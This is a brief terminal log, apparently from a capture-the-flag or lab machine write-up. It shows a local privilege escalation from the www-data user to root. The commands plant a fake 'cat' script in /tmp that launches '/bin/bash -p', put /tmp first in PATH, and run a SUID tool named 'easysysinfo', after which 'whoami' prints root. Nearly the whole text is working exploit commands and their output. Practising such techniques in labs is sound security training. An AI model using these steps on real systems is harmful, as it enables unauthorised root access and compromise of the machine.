 www-data@pandix:/home/randy/tools$ echo -e '#!/bin/sh\n/bin/bash -p' > /tmp/cat
<tools$ echo -e '#!/bin/sh\n/bin/bash -p' > /tmp/cat
www-data@pandix:/home/randy/tools$ chmod +x /tmp/cat
chmod +x /tmp/cat
www-data@pandix:/home/randy/tools$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@pandix:/home/randy/tools$ /home/randy/tools/easysysinfo
/home/randy/tools/easysysinfo
Sun Apr 12 22:00:42 UTC 2026
whoami
root